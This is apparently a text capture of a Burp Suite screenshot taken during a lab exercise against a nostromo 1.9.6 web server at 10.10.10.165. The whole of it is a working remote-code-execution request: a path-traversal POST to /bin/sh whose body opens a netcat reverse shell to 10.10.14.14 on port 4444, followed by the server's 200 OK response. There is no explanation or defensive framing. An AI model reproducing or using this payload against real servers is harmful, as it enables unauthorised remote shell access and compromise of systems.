 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
nostromo 1.9.6 RCE × +
Send Cancel < > Target: http://10.10.10.165 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1
2 Host: 10.10.10.165
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44
4 Content-Length: 55
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 55
7 Connection: close
8
9 echo
10 echo
11 bash -c "nc 10.10.14.14 4444 -e /bin/bash"
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Sep 2022 09:10:33 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
INSPECTOR
Done
118 bytes | 38 millis